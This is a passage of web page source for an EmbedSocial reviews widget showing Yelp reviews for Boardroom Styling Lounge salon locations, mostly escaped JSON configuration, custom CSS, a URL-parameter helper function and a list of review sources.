ts_schedule_2554_LALretargeting_emerging_best_experience_ralph_30s\u002B\u002D\u002BV2_6944504434819\u0026utm_campaign\u003Dmet_cpc_mof_apt_evg_tier2_v1\u0026hsa_acc\u003D312492356\u0026hsa_cam\u003D6913933961019\u0026hsa_grp\u003D6913933961419\u0026hsa_ad\u003D6944504434819\u0026hsa_src\u003Dfb\u0026hsa_net\u003Dfacebook\u0026hsa_ver\u003D3\u0026fbclid\u003DIwZXh0bgNhZW0BMABhZGlkAAAGVi2bsPtzcnRjBmFwcF9pZAo2NjI4NTY4Mzc5AAEevJoZoklMYP__GFvElQ7GcB1iE96apokm4tRFpqZfIbMjLmRA9\u002DmpoINSGh0_aem_S4H3\u002DOe1Mx1\u002Dji9vpdE9kw\u0026utm_id\u003D6913933961019\u0026utm_content\u003D6944504434819\u0026utm_term\u003D6913933961419\u0022,\u0022aiCaptionTranslator\u0022\u003Afalse,\u0022aiTranslatorDisclaimer\u0022\u003Afalse\u007D,\u0022card\u0022\u003A\u007B\u0022linkLocation\u0022\u003A\u0022No\u0020link\u0022,\u0022showSourceLogo\u0022\u003Atrue,\u0022showAvatar\u0022\u003Atrue,\u0022showPhotosAndVideos\u0022\u003Afalse,\u0022showPostCaption\u0022\u003Atrue,\u0022showRating\u0022\u003Atrue,\u0022starsColor\u0022\u003A\u0022\u00232839BB\u0022,\u0022reviewersNamePreview\u0022\u003A\u0022first\u0020name\u0022,\u0022equalCardHeight\u0022\u003Atrue,\u0022displayCaptionTextStyle\u0022\u003A\u0022Short\u0020text\u0022,\u0022customCaptionTextRows\u0022\u003A\u00226\u0022,\u0022captionTextColor\u0022\u003A\u0022\u0023000000\u0022,\u0022cardBackgroundColor\u0022\u003A\u0022\u0023ffffff00\u0022,\u0022showText\u0022\u003Atrue,\u0022showProducts\u0022\u003Afalse,\u0022showSourceLocation\u0022\u003Afalse,\u0022elementsAlignment\u0022\u003A\u0022left\u0022,\u0022imagePosition\u0022\u003A\u0022bottom\u0022,\u0022imageFillMode\u0022\u003A\u0022cover\u0022,\u0022paddingSize\u0022\u003A30,\u0022mediaCardHoverEffects\u0022\u003A\u0022overlay\u0022,\u0022cardType\u0022\u003A\u0022classic\u0022,\u0022imageShape\u0022\u003A\u0022square\u0022,\u0022cornerRadius\u0022\u003A15,\u0022lightboxDirection\u0022\u003A\u0022vertical\u0022,\u0022hideLightboxCaption\u0022\u003Afalse,\u0022showNewLightbox\u0022\u003Afalse,\u0022lightboxSize\u0022\u003A\u0022large\u0022,\u0022lightboxClicks\u0022\u003A\u0022Original\u0020sources\u0022,\u0022lazyLoadVideosInLightbox\u0022\u003Afalse,\u0022enableHighQuialityImages\u0022\u003Afalse,\u0022enableHighQualityImagesLightbox\u0022\u003Afalse,\u0022originalSourceLinkTarget\u0022\u003A\u0022new\u0020tab\u0022,\u0022ratingIcon\u0022\u003A\u0022star\u002Dicon\u002Dfilled\u0022,\u0022dateFormat\u0022\u003A\u0022relative\u0022,\u0022headerStyle\u0022\u003A\u0022default\u0022,\u0022showReviewTitle\u0022\u003Atrue,\u0022generateReviewAITitles\u0022\u003Afalse,\u0022averageRatingDescriptionText\u0022\u003A\u0022\u0022,\u0022enablePreRenderingLightbox\u0022\u003Afalse\u007D,\u0022header\u0022\u003A\u007B\u0022widgetTitleFontFamily\u0022\u003A\u0022Roboto\u0022,\u0022headerAlignment\u0022\u003A\u0022center\u0022,\u0022widgetHeaderThumbnailStyle\u0022\u003A\u0022circle\u0022,\u0022spaceBetweenHeaderAndFeed\u0022\u003A50,\u0022enableAiReviews\u0022\u003Afalse,\u0022aiReviewsCompanyName\u0022\u003Anull,\u0022aiReviewsTypeOfProduct\u0022\u003Anull,\u0022enableTitle\u0022\u003Afalse,\u0022title\u0022\u003A\u0022\u003Cp\u003E\u003Cspan\u0020style\u003D\\\u0022font\u002Dsize\u003A\u002018px\\\u0022\u003EOur\u0020latest\u0020reviews...\u003C\\\/span\u003E\u003C\\\/p\u003E\u0022,\u0022titleFontSize\u0022\u003A22,\u0022titleColor\u0022\u003A\u0022\u0023ffffffff\u0022,\u0022averageRating\u0022\u003Atrue,\u0022averageRatingType\u0022\u003A\u0022all\u0022,\u0022showButton\u0022\u003Afalse,\u0022buttonText\u0022\u003A\u0022\u0022,\u0022buttonTextColor\u0022\u003A\u0022\u0023000000ff\u0022,\u0022buttonColor\u0022\u003A\u0022\u0023e8e8e8ff\u0022,\u0022buttonHoverState\u0022\u003A\u0022\u0023d1d1d1ff\u0022,\u0022buttonSize\u0022\u003A\u0022medium\u0022,\u0022buttonCornerRadius\u0022\u003A13,\u0022buttonBorderWidth\u0022\u003A1,\u0022buttonBorderColor\u0022\u003A\u0022\u0023c3c3c3ff\u0022,\u0022buttonLink\u0022\u003A\u0022\u0022,\u0022buttonSourceType\u0022\u003Anull,\u0022buttonSource\u0022\u003Anull,\u0022showMultipleHeaderButtons\u0022\u003Afalse,\u0022filters\u0022\u003Atrue,\u0022filterBySource\u0022\u003Atrue,\u0022filterBySourceId\u0022\u003Afalse,\u0022filterByKeywords\u0022\u003Afalse,\u0022interactiveFilterByTag\u0022\u003Afalse,\u0022filterKeywords\u0022\u003A\u005B\u0022hair\u0022,\u0022experience\u0022,\u0022boardroom\u0022,\u0022stylist\u0022,\u0022service\u0022,\u0022cut\u0022,\u0022place\u0022,\u0022staff\u0022,\u0022time\u0022,\u0022appointment\u0022\u005D,\u0022buttonStyle\u0022\u003A\u0022text\u0020and\u0020icon\u0022,\u0022buttonIcon\u0022\u003A\u0022heart\u002Dicon\u0022,\u0022uploadButtonIcon\u0022\u003Anull\u007D,\u0022custom_css\u0022\u003A\u007B\u0022customCss\u0022\u003A\u0022\u0040import\u0020url\u0028\u0027https\u003A\\\/\\\/fonts.googleapis.com\\\/css2\u003Ffamily\u003DRoboto\u002BSlab\u003Awght\u0040100..900\u0026display\u003Dswap\u0027\u0029\u003B\\n\\n.es\u002Dwidget\u002Dcontainer\u007B\\n\u0020\u0020\u0020\u0020padding\u002Dblock\u002Dstart\u003A0\u003B\\n\u007D\\n\\n.es\u002Dwidget\u002Drating\u002Dcontainer\u0020\u007B\\n\u0020\u0020\u0020\u0020gap\u003A\u0020.25rem\u003B\\n\u0020\u0020\u0020\u0020transform\u003A\u0020scale\u00281.25\u0029\u003B\\n\u007D\\n\\n.es\u002Dstar\u002Dfilled\u0020linearGradient\u0020stop\u007B\\n\u007D\\n\\n.swiper\u002Dbutton\u0020\u007B\\n\u0020\u0020\u0020\u0020border\u003Anone\u003B\\n\u0020\u0020\u0020\u0020box\u002Dshadow\u003Anone\u003B\\n\u0020\u0020\u0020\u0020background\u003A\u0020transparent\u003B\\n\u007D\\n\\n.swiper\u002Dbutton\u0020svg\u0020\u007B\\n\u0020\u0020\u0020\u0020transform\u003A\u0020scale\u00282\u0029\u003B\\n\u007D\\n\\n.swiper\u002Dbutton\u0020svg\u0020path\u007B\\n\u0020\u0020\u0020\u0020stroke\u003A\u00232839BB\u003B\\n\u007D\\n\\n.swiper\u002Dbutton\u002Dleft\u0020svg\u007B\\n\u0020\u0020\u0020\u0020transform\u003A\u0020rotate\u0028\u002D180deg\u0029\u0020scale\u00282\u0029\u003B\\n\u007D\\n\\n.es\u002Dbox\u003A\u007B\\n\u0020\u0020\u0020\u0020border\u002Dradius\u003A0\u003B\\n\u007D\\n\\n.es\u002Dbox\u003Ahover\u0020\u007B\\n\u0020\u0020\u0020\u0020box\u002Dshadow\u003A\u0020none\u003B\\n\u007D\\n\\n.swiper\u002Dslide\u003Anot\u0028first\u002Dchild\u0029\u0020\u007B\\n\u0020\u0020\u0020\u0020border\u002Dleft\u003A\u00201px\u0020solid\u0020black\u003B\\n\u0020\u0020\u0020\u0020margin\u002Dleft\u003A\u0020\u002D1px\u003B\\n\u007D\\n\\n.es\u002Dtext\u002Dbox\u0020\u007B\\n\u0020\u0020\u0020\u0020padding\u002Dinline\u003A\u00203rem\u00202em\u003B\\n\u007D\\n\\n.es\u002Dtext\u002Dcontainer,\u0020.es\u002Ddetails\u007B\\n\u0020\u0020\u0020\u0020font\u002Dfamily\u003A\u0020\\\u0022Roboto\u0020Slab\\\u0022,\u0020serif\u003B\\n\u007D\\n\\n.esu\u002Dusername\u007B\\n\u0020\u0020\u0020\u0020font\u002Dweight\u003A400\u003B\\n\u0020\u0020\u0020\u0020font\u002Dsize\u003A16px\u003B\\n\u007D\\n\\n.esu\u002Ddate\u007B\\n\u0020\u0020\u0020\u0020font\u002Dsize\u003A12px\u003B\\n\u007D\\n\\n.esu\u002Dcaption\u002Dtext\u007B\\n\u0020\u0020\u0020\u0020font\u002Dsize\u003A16px\u003B\\n\u0020\u0020\u0020\u0020line\u002Dheight\u003A1.5\u003B\\n\u007D\\n\\n.es\u002Dwidget\u002Dheader\u002Ddetails\u002Dtext\u0020\u007B\\n\u0020\u0020\u0020\u0020display\u003A\u0020none\u003B\\n\u007D\u0022\u007D,\u0022filters\u0022\u003A\u007B\u0022orderByDate\u0022\u003A\u0022Descending\u0022,\u0022postType\u0022\u003A\u0022Text\u0022,\u0022filterKeyword\u0022\u003A\u0022\u0022,\u0022showPostsAfterDateButton\u0022\u003Afalse,\u0022showPostsAfterDate\u0022\u003Anull,\u0022minimumRating\u0022\u003A4,\u0022orderByRating\u0022\u003Atrue,\u0022prioritizeByText\u0022\u003A\u0022hide\u0020empty\u0020reviews\u0022,\u0022filterByTags\u0022\u003A\u005B\u005D,\u0022excludeByTags\u0022\u003A\u005B\u005D,\u0022enableFilterByKeywords\u0022\u003Afalse\u007D,\u0022cta\u0022\u003A\u007B\u0022ctaButtonText\u0022\u003A\u0022\u0022,\u0022ctaButtonTextColor\u0022\u003A\u0022\u0023ffffff\u0022,\u0022ctaButtonColor\u0022\u003A\u0022\u0023000000ff\u0022,\u0022ctaLink\u0022\u003A\u0022\u0022,\u0022ctaEnabled\u0022\u003Afalse,\u0022priceFormatCurrencyFirst\u0022\u003Afalse,\u0022ctaDisabledMedias\u0022\u003A\u005B\u005D\u007D,\u0022products\u0022\u003A\u007B\u0022productCardStyle\u0022\u003A\u0022classic\u0022\u007D\u007D';
                                    
                window.isEmbeddedOnRegisterPage = !!findGetParameter('register_page');
                
                function findGetParameter(parameterName) {
                    var result = null;
                    var tmp = [];
                    var items = location.search.substr(1).split('&');

                    for (var index = 0; index < items.length; index++) {
                        tmp = items[index].split('=');
                        if (tmp[0] === parameterName) {
                            result = decodeURIComponent(tmp[1]);
                        }
                    }

                    return result;
                }
            </script>
        
    <script>
        window.productId = ''
        window.numMaxMedia = 8825;
        window.averageRating = 4.5061021545879;
        window.averageRatingNumberOfReviews = 13274;
        window.imagesPerPage = 30;
        window.numPages = 34;
        window.isReviewsWidget = true;
        window.addAnalyticsJSEventUrl = 'https://embedsocial.com/api/analytics/add_js_event_occurence';
        window.isMobileRequest = false;
        window.overridenTitle = '';
        window.aiGeneratedSummary = null;
        window.enableOpenAIIntegration = true;
        window.isHideAllPostsTabInHeaderForFilterBySourceSettingUser = false;
    </script>

    <script>
        let widgetRef = '';

        let widgetSources = [];
                    widgetSources = JSON.parse('\u005B\u007B\u0022id\u0022\u003A1729,\u0022sourceType\u0022\u003A\u0022yelp\u0022,\u0022sourceSubtype\u0022\u003A\u0022business\u0022,\u0022sourceId\u0022\u003A\u0022E2n38bKRsL3rYZ3YP2mh3g\u0022,\u0022sourceSearchId\u0022\u003A\u0022E2n38bKRsL3rYZ3YP2mh3g\u0022,\u0022sourceName\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020West\u0020End\u0022,\u0022sourceUsername\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020West\u0020End\u0022,\u0022sourceCoverPhotoLink\u0022\u003A\u0022https\u003A\\\/\\\/s3\u002Dmedia0.fl.yelpcdn.com\\\/bphoto\\\/TNwfLnHMKDo3gLQcnnL5nA\\\/o.jpg\u0022,\u0022leaveAReviewLink\u0022\u003A\u0022https\u003A\\\/\\\/www.yelp.com\\\/biz\\\/boardroom\u002Dstyling\u002Dlounge\u002Dwest\u002Dend\u002Dnashville\u003Fadjust_creative\u003DtU67SsxucY4gqu3jW6dwLg\u0026utm_campaign\u003Dyelp_api_v3\u0026utm_medium\u003Dapi_v3_business_lookup\u0026utm_source\u003DtU67SsxucY4gqu3jW6dwLg\u0022,\u0022isVerified\u0022\u003Atrue,\u0022sourceLink\u0022\u003A\u0022https\u003A\\\/\\\/www.yelp.com\\\/biz\\\/boardroom\u002Dstyling\u002Dlounge\u002Dwest\u002Dend\u002Dnashville\u003Fadjust_creative\u003DtU67SsxucY4gqu3jW6dwLg\u0026utm_campaign\u003Dyelp_api_v3\u0026utm_medium\u003Dapi_v3_business_lookup\u0026utm_source\u003DtU67SsxucY4gqu3jW6dwLg\u0022,\u0022createdOn\u0022\u003A\u005B\u005D,\u0022autoAddMedia\u0022\u003A\u0022Yes\u0022,\u0022mediaType\u0022\u003A\u0022review\u0022,\u0022widgetSourceId\u0022\u003A260329,\u0022numOfPosts\u0022\u003A3\u007D,\u007B\u0022id\u0022\u003A1728,\u0022sourceType\u0022\u003A\u0022yelp\u0022,\u0022sourceSubtype\u0022\u003A\u0022business\u0022,\u0022sourceId\u0022\u003A\u0022J1ETtCSHP2gEzKcs24Kg4w\u0022,\u0022sourceSearchId\u0022\u003A\u0022J1ETtCSHP2gEzKcs24Kg4w\u0022,\u0022sourceName\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020Las\u0020Colinas\u0022,\u0022sourceUsername\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020Las\u0020Colinas\u0022,\u0022sourceCoverPhotoLink\u0022\u003A\u0022https\u003A\\\/\\\/s3\u002Dmedia0.fl.yelpcdn.com\\\/bphoto\\\/Br0Hc4sS34bTlmYIqhURTg\\\/o.jpg\u0022,\u0022leaveAReviewLink\u0022\u003A\u0022https\u003A\\\/\\\/www.yelp.com\\\/biz\\\/boardroom\u002Dstyling\u002Dlounge\u002Dlas\u002Dcolinas\u002Dirving\u003Fadjust_creative\u003DtU67SsxucY4gqu3jW6dwLg\u0026utm_campaign\u003Dyelp_api_v3\u0026utm_medium\u003Dapi_v3_business_lookup\u0026utm_source\u003DtU67SsxucY4gqu3jW6dwLg\u0022,\u0022isVerified\u0022\u003Atrue,\u0022sourceLink\u0022\u003A\u0022https\u003A\\\/\\\/www.yelp.com\\\/biz\\\/boardroom\u002Dstyling\u002Dlounge\u002Dlas\u002Dcolinas\u002Dirving\u003Fadjust_creative\u003DtU67SsxucY4gqu3jW6dwLg\u0026utm_campaign\u003Dyelp_api_v3\u0026utm_medium\u003Dapi_v3_business_lookup\u0026utm_source\u003DtU67SsxucY4gqu3jW6dwLg\u0022,\u0022createdOn\u0022\u003A\u005B\u005D,\u0022autoAddMedia\u0022\u003A\u0022Yes\u0022,\u0022mediaType\u0022\u003A\u0022review\u0022,\u0022widgetSourceId\u0022\u003A260324,\u0022numOfPosts\u0022\u003A3\u007D,\u007B\u0022id\u0022\u003A1727,\u0022sourceType\u0022\u003A\u0022yelp\u0022,\u0022sourceSubtype\u0022\u003A\u0022business\u0022,\u0022sourceId\u0022\u003A\u0022OQ_mB9PsrZwsOS6ICYvx6w\u0022,\u0022sourceSearchId\u0022\u003A\u0022OQ_mB9PsrZwsOS6ICYvx6w\u0022,\u0022sourceName\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020Katy\u0022,\u0022sourceUsername\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020Katy\u0022,\u0022sourceCoverPhotoLink\u0022\u003A\u0022https\u003A\\\/\\\/s3\u002Dmedia0.fl.yelpcdn.com\\\/bphoto\\\/YdfenRP3NmxNOaMcYKvfXA\\\/o.jpg\u0022,\u0022leaveAReviewLink\u0022\u003A\u0022https\u003A\\\/\\\/www.yelp.com\\\/biz\\\/boardroom\u002Dstyling\u002Dlounge\u002Dkaty\u002Dkaty\u003Fadjust_creative\u003DtU67SsxucY4gqu3jW6dwLg\u0026utm_campaign\u003Dyelp_api_v3\u0026utm_medium\u003Dapi_v3_business_lookup\u0026utm_source\u003DtU67SsxucY4gqu3jW6dwLg\u0022,\u0022isVerified\u0022\u003Atrue,\u0022sourceLink\u0022\u003A\u0022https\u003A\\\/\\\/www.yelp.com\\\/biz\\\/boardroom\u002Dstyling\u002Dlounge\u002Dkaty\u002Dkaty\u003Fadjust_creative\u003DtU67SsxucY4gqu3jW6dwLg\u0026utm_campaign\u003Dyelp_api_v3\u0026utm_medium\u003Dapi_v3_business_lookup\u0026utm_source\u003DtU67SsxucY4gqu3jW6dwLg\u0022,\u0022createdOn\u0022\u003A\u005B\u005D,\u0022autoAddMedia\u0022\u003A\u0022Yes\u0022,\u0022mediaType\u0022\u003A\u0022review\u0022,\u0022widgetSourceId\u0022\u003A260322,\u0022numOfPosts\u0022\u003A3\u007D,\u007B\u0022id\u0022\u003A1726,\u0022sourceType\u0022\u003A\u0022yelp\u0022,\u0022sourceSubtype\u0022\u003A\u0022business\u0022,\u0022sourceId\u0022\u003A\u0022BEvuydnS6yjYgOMfcD1glA\u0022,\u0022sourceSearchId\u0022\u003A\u0022BEvuydnS6yjYgOMfcD1glA\u0022,\u0022sourceName\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020Washington\u0020Heights\u0022,\u0022sourceUsername\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020Washington\u0020Heights\u0022,\u0022sourceCoverPhotoLink\u0022\u003A\u0022https\u003A\\\/\\\/s3\u002Dmedia0.fl.yelpcdn.com\\\/bphoto\\\/5GOR_WXT6kqSwkls\u002DGjTsg\\\/o.jpg\u0022,\u0022leaveAReviewLink\u0022\u003A\u0022https\u003A\\\/\\\/www.yelp.com\\\/biz\\\/boardroom\u002Dstyling\u002Dlounge\u002Dwashington\u002Dheights\u002Dhouston\u003Fadjust_creative\u003DtU67SsxucY4gqu3jW6dwLg\u0026utm_campaign\u003Dyelp_api_v3\u0026utm_medium\u003Dapi_v3_business_lookup\u0026utm_source\u003DtU67SsxucY4gqu3jW6dwLg\u0022,\u0022isVerified\u0022\u003Atrue,\u0022sourceLink\u0022\u003A\u0022https\u003A\\\/\\\/www.yelp.com\\\/biz\\\/boardroom\u002Dstyling\u002Dlounge\u002Dwashington\u002Dheights\u002Dhouston\u003Fadjust_creative\u003DtU67SsxucY4gqu3jW6dwLg\u0026utm_campaign\u003Dyelp_api_v3\u0026utm_medium\u003Dapi_v3_business_lookup\u0026utm_source\u003DtU67SsxucY4gqu3jW6dwLg\u0022,\u0022createdOn\u0022\u003A\u005B\u005D,\u0022autoAddMedia\u0022\u003A\u0022Yes\u0022,\u0022mediaType\u0022\u003A\u0022review\u0022,\u0022widgetSourceId\u0022\u003A260321,\u0022numOfPosts\u0022\u003A3\u007D,\u007B\u0022id\u0022\u003A1725,\u0022sourceType\u0022\u003A\u0022yelp\u0022,\u0022sourceSubtype\u0022\u003A\u0022business\u0022,\u0022sourceId\u0022\u003A\u0022cP84_1rMg_pnrEdqLyfIZQ\u0022,\u0022sourceSearchId\u0022\u003A\u0022cP84_1rMg_pnrEdqLyfIZQ\u0022,\u0022sourceName\u0022\u003A\u0022Boardroom\u0020Salon\u0020For\u0020Men\u0020\u002D\u0020Vintage\u0020Park\u0022,\u0022sourceUsername\u0022\u003A\u0022Boardroom\u0020Salon\u0020For\u0020Men\u0020\u002D\u0020Vintage\u0020Park\u0022,\u0022sourceCoverPhotoLink\u0022\u003A\u0022https\u003A\\\/\\\/s3\u002Dmedia0.fl.yelpcdn.com\\\/bphoto\\\/RY60mq_NAaUABxFZydyK4g\\\/o.jpg\u0022,\u0022leaveAReviewLink\u0022\u003A\u0022https\u003A\\\/\\\/www.yelp.com\\\/biz\\\/boardroom\u002Dsalon\u002Dfor\u002Dmen\u002Dvintage\u002Dpark\u002Dhouston\u002D2\u003Fadjust_creative\u003DtU67SsxucY4gqu3jW6dwLg\u0026utm_campaign\u003Dyelp_api_v3\u0026utm_medium\u003Dapi_v3_business_lookup\u0026utm_source\u003DtU67SsxucY4gqu3jW6dwLg\u0022,\u0022isVerified\u0022\u003Atrue,\u0022sourceLink\u0022\u003A\u0022https\u003A\\\/\\\/www.yelp.com\\\/biz\\\/boardroom\u002Dsalon\u002Dfor\u002Dmen\u002Dvintage\u002Dpark\u002Dhouston\u002D2\u003Fadjust_creative\u003DtU67SsxucY4gqu3jW6dwLg\u0026utm_campaign\u003Dyelp_api_v3\u0026utm_medium\u003Dapi_v3_business_lookup\u0026utm_source\u003DtU67SsxucY4gqu3jW6dwLg\u0022,\u0022createdOn\u0022\u003A\u005B\u005D,\u0022autoAddMedia\u0022\u003A\u0022Yes\u0022,\u0022mediaType\u0022\u003A\u0022review\u0022,\u0022widgetSourceId\u0022\u003A260320,\u0022numOfPosts\u0022\u003A3\u007D,\u007B\u0022id\u0022\u003A1724,\u0022sourceType\u0022\u003A\u0022yelp\u0022,\u0022sourceSubtype\u0022\u003A\u0022business\u0022,\u0022sourceId\u0022\u003A\u0022EKi0OyVDfUnMwkgG5QiWJQ\u0022,\u0022sourceSearchId\u0022\u003A\u0022EKi0OyVDfUnMwkgG5QiWJQ\u0022,\u0022sourceName\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020Tanglewood\u0022,\u0022sourceUsername\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020Tanglewood\u0022,\u0022sourceCoverPhotoLink\u0022\u003A\u0022https\u003A\\\/\\\/s3\u002Dmedia0.fl.yelpcdn.com\\\/bphoto\\\/ZPbE5l4Yunsd41No3lf0fw\\\/o.jpg\u0022,\u0022leaveAReviewLink\u0022\u003A\u0022https\u003A\\\/\\\/www.yelp.com\\\/biz\\\/boardroom\u002Dstyling\u002Dlounge\u002Dtanglewood\u002Dhouston\u003Fadjust_creative\u003DtU67SsxucY4gqu3jW6dwLg\u0026utm_campaign\u003Dyelp_api_v3\u0026utm_medium\u003Dapi_v3_business_lookup\u0026utm_source\u003DtU67SsxucY4gqu3jW6dwLg\u0022,\u0022isVerified\u0022\u003Atrue,\u0022sourceLink\u0022\u003A\u0022https\u003A\\\/\\\/www.yelp.com\\\/biz\\\/boardroom\u002Dstyling\u002Dlounge\u002Dtanglewood\u002Dhouston\u003Fadjust_creative\u003DtU67SsxucY4gqu3jW6dwLg\u0026utm_campaign\u003Dyelp_api_v3\u0026utm_medium\u003Dapi_v3_business_lookup\u0026utm_source\u003DtU67SsxucY4gqu3jW6dwLg\u0022,\u0022createdOn\u0022\u003A\u005B\u005D,\u0022autoAddMedia\u0022\u003A\u0022Yes\u0022,\u0022mediaType\u0022\u003A\u0022review\u0022,\u0022widgetSourceId\u0022\u003A260319,\u0022numOfPosts\u0022\u003A3\u007D,\u007B\u0022id\u0022\u003A1723,\u0022sourceType\u0022\u003A\u0022yelp\u0022,\u0022sourceSubtype\u0022\u003A\u0022business\u0022,\u0022sourceId\u0022\u003A\u0022mRyQbzfchDDZiBHMqRK0ow\u0022,\u0022sourceSearchId\u0022\u003A\u0022mRyQbzfchDDZiBHMqRK0ow\u0022,\u0022sourceName\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020Plano\u0020Lakeside\u0022,\u0022sourceUsername\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020Plano\u0020Lakeside\u0022,\u0022sourceCoverPhotoLink\u0022\u003A\u0022https\u003A\\\/\\\/s3\u002Dmedia0.fl.yelpcdn.com\\\/bphoto\\\/QmL_3kSVXJ1oAQC_Tzg4wA\\\/o.jpg\u0022,\u0022leaveAReviewLink\u0022\u003A\u0022https\u003A\\\/\\\/www.yelp.com\\\/biz\\\/boardroom\u002Dstyling\u002Dlounge\u002Dplano\u002Dlakeside\u002Dplano\u003Fadjust_creative\u003DtU67SsxucY4gqu3jW6dwLg\u0026utm_campaign\u003Dyelp_api_v3\u0026utm_medium\u003Dapi_v3_business_lookup\u0026utm_source\u003DtU67SsxucY4gqu3jW6dwLg\u0022,\u0022isVerified\u0022\u003Atrue,\u0022sourceLink\u0022\u003A\u0022https\u003A\\\/\\\/www.yelp.com\\\/biz\\\/boardroom\u002Dstyling\u002Dlounge\u002Dplano\u002Dlakeside\u002Dplano\u003Fadjust_creative\u003DtU67SsxucY4gqu3jW6dwLg\u0026utm_campaign\u003Dyelp_api_v3\u0026utm_medium\u003Dapi_v3_business_lookup\u0026utm_source\u003DtU67SsxucY4gqu3jW6dwLg\u0022,\u0022createdOn\u0022\u003A\u005B\u005D,\u0022autoAddMedia\u0022\u003A\u0022Yes\u0022,\u0022mediaType\u0022\u003A\u0022review\u0022,\u0022widgetSourceId\u0022\u003A260317,\u0022numOfPosts\u0022\u003A3\u007D,\u007B\u0022id\u0022\u003A1722,\u0022sourceType\u0022\u003A\u0022yelp\u0022,\u0022sourceSubtype\u0022\u003A\u0022business\u0022,\u0022sourceId\u0022\u003A\u00225QD5CrDNP0RKA5y09MEQkA\u0022,\u0022sourceSearchId\u0022\u003A\u00225QD5CrDNP0RKA5y09MEQkA\u0022,\u0022sourceName\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020Phoenix\u0020Uptown\u0020Plaza\u0022,\u0022sourceUsername\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020Phoenix\u0020Uptown\u0020Plaza\u0022,\u0022sourceCoverPhotoLink\u0022\u003A\u0022https\u003A\\\/\\\/s3\u002Dmedia0.fl.yelpcdn.com\\\/bphoto\\\/E2f7UpU9lSLd4vsk0taaaw\\\/o.jpg\u0022,\u0022leaveAReviewLink\u0022\u003A\u0022https\u003A\\\/\\\/www.yelp.com\\\/biz\\\/boardroom\u002Dstyling\u002Dlounge\u002Dphoenix\u002Duptown\u002Dplaza\u002Dphoenix\u003Fadjust_creative\u003DtU67SsxucY4gqu3jW6dwLg\u0026utm_campaign\u003Dyelp_api_v3\u0026utm_medium\u003Dapi_v3_business_lookup\u0026utm_source\u003DtU67SsxucY4gqu3jW6dwLg\u0022,\u0022isVerified\u0022\u003Atrue,\u0022sourceLink\u0022\u003A\u0022https\u003A\\\/\\\/www.yelp.com\\\/biz\\\/boardroom\u002Dstyling\u002Dlounge\u002Dphoenix\u002Duptown\u002Dplaza\u002Dphoenix\u003Fadjust_creative\u003DtU67SsxucY4gqu3jW6dwLg\u0026utm_campaign\u003Dyelp_api_v3\u0026utm_medium\u003Dapi_v3_business_lookup\u0026utm_source\u003DtU67SsxucY4gqu3jW6dwLg\u0022,\u0022createdOn\u0022\u003A\u005B\u005D,\u0022autoAddMedia\u0022\u003A\u0022Yes\u0022,\u0022mediaType\u0022\u003A\u0022review\u0022,\u0022widgetSourceId\u0022\u003A260316,\u0022numOfPosts\u0022\u003A3\u007D,\u007B\u0022id\u0022\u003A1721,\u0022sourceType\u0022\u003A\u0022yelp\u0022,\u0022sourceSubtype\u0022\u003A\u0022business\u0022,\u0022sourceId\u0022\u003A\u0022\u002Dzgn6Krrcf\u002D9lk4q0iNlWQ\u0022,\u0022sourceSearchId\u0022\u003A\u0022\u002Dzgn6Krrcf\u002D9lk4q0iNlWQ\u0022,\u0022sourceName\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020Classen\u0020Curve\u0022,\u0022sourceUsername\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020Classen\u0020Curve\u0022,\u0022sourceCoverPhotoLink\u0022\u003A\u0022https\u003A\\\/\\\/s3\u002Dmedia0.fl.yelpcdn.com\\\/bphoto\\\/C5N4dSqGfl93nrVarpWY9A\\\/o.jpg\u0022,\u0022leaveAReviewLink\u0022\u003A\u0022https\u003A\\\/\\\/www.yelp.com\\\/biz\\\/boardroom\u002Dstyling\u002Dlounge\u002Dclassen\u002Dcurve\u002Doklahoma\u002Dcity\u003Fadjust_creative\u003DtU67SsxucY4gqu3jW6dwLg\u0026utm_campaign\u003Dyelp_api_v3\u0026utm_medium\u003Dapi_v3_business_lookup\u0026utm_source\u003DtU67SsxucY4gqu3jW6dwLg\u0022,\u0022isVerified\u0022\u003Atrue,\u0022sourceLink\u0022\u003A\u0022https\u003A\\\/\\\/www.yelp.com\\\/biz\\\/boardroom\u002Dstyling\u002Dlounge\u002Dclassen\u002Dcurve\u002Doklahoma\u002Dcity\u003Fadjust_creative\u003DtU67SsxucY4gqu3jW6dwLg\u0026utm_campaign\u003Dyelp_api_v3\u0026utm_medium\u003Dapi_v3_business_lookup\u0026utm_source\u003DtU67SsxucY4gqu3jW6dwLg\u0022,\u0022createdOn\u0022\u003A\u005B\u005D,\u0022autoAddMedia\u0022\u003A\u0022Yes\u0022,\u0022mediaType\u0022\u003A\u0022review\u0022,\u0022widgetSourceId\u0022\u003A260313,\u0022numOfPosts\u0022\u003A3\u007D,\u007B\u0022id\u0022\u003A1720,\u0022sourceType\u0022\u003A\u0022yelp\u0022,\u0022sourceSubtype\u0022\u003A\u0022business\u0022,\u0022sourceId\u0022\u003A\u002253OS5Ucjgj8JFnjnVgyajw\u0022,\u0022sourceSearchId\u0022\u003A\u002253OS5Ucjgj8JFnjnVgyajw\u0022,\u0022sourceName\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020Rice\u0020Village\u0022,\u0022sourceUsername\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020Rice\u0020Village\u0022,\u0022sourceCoverPhotoLink\u0022\u003A\u0022https\u003A